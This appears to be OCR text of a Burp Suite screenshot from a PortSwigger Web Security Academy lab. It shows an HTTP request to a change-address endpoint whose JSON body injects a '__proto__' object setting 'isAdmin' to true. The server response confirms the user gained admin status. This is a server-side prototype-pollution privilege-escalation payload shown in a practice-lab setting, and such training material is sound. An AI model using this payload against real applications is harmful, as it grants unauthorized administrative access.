 2 × 3 × 4 × +
Send Cancel < > Target: https://0a67001b03b3c89282caa73e0021004a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a67001b03b3c89282caa73e0021004a.web-security-academy.net
3 Cookie: session=x6OZ2MUtlnbKqMwIMOVcQzd94lukREsT
4 Content-Length: 209
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Origin:
https://0a67001b03b3c89282caa73e0021004a.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a67001b03b3c89282caa73e0021004a.web-security-academy.n
et/my-account
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"x6OZ2MUtlnbKqMwIMOVcQzd94lukREsT",
21 "__proto__":{
22 "isAdmin":true
23 }
24 }
25
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-old3jaxaEdwNnwhzORq6DYSiPxI"
6 Date: Mon, 12 Jun 2023 15:42:52 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}
Search... 0 matches
Inspector